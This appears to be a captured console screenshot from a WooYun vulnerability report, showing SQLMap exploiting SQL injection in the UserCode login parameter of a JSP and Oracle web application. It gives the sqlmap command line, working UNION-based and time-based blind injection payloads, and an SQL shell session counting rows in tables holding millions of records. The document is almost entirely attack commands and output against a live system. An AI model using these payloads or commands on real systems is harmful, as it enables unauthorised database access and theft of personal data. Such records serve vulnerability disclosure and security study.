 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --risk 3 --level 3 --db...
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:52:00
[13:52:00] [INFO] parsing HTTP request from '4.txt'
[13:52:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: UserCode (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: UserCode=admin' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(98)||CHR(1
20)||CHR(107)||CHR(113)||CHR(82)||CHR(80)||CHR(67)||CHR(97)||CHR(117)||CHR(102)|
|CHR(74)||CHR(69)||CHR(88)||CHR(120)||CHR(113)||CHR(122)||CHR(122)||CHR(106)||CH
R(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL FROM DUAL-- &PWD=1111&ClientURL=11&ComCode=11&AgentCom=11&AgentComNa
me=1&ClientURL=1&FormURL=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: UserCode=admin' AND 5668=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USE
RS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'qwTA'='qwTA&PWD=1111&ClientUR
L=11&ComCode=11&AgentCom=11&AgentComName=1&ClientURL=1&FormURL=1
---
[13:52:01] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[13:52:01] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from PLCCONT
[13:52:14] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom PLCCONT'
select count(*) from PLCCONT:    '862054'
sql-shell> select count(*) from SLCCONT
[13:52:18] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom SLCCONT'
select count(*) from SLCCONT:    '2893528'
sql-shell> select count(*) from QLCCONT
[13:52:22] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom QLCCONT'
select count(*) from QLCCONT:    '60205473'
sql-shell>
www.wooyun.org